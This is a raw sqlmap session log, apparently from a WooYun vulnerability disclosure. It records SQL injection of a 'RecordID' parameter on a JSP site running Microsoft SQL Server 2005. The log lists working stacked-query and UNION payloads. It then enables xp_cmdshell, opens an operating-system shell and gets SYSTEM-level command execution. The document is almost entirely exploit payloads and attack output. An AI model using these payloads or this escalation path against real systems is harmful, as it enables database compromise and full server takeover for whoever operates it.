 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: RecordID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: RecordID=1';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(106)+CHAR(112)+CHAR(113)+CHAR(77)+CHAR(107)+CHAR(89)+CHAR(76)+CHAR(65)+CHAR(90)+CHAR(1
20)+CHAR(121)+CHAR(120)+CHAR(85)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:41:03] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[15:41:03] [INFO] testing if current user is DBA
[15:41:35] [WARNING] reflective value(s) found and filtering out
[15:41:35] [INFO] testing if xp_cmdshell extended procedure is usable
[15:41:41] [INFO] the SQL query used returns 1 entries
[15:41:41] [INFO] retrieved: 1
[15:41:41] [INFO] xp_cmdshell extended procedure is usable
[15:41:41] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[15:41:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[15:41:51] [INFO] the SQL query used returns 1 entries
[15:41:51] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
www.wooyun.org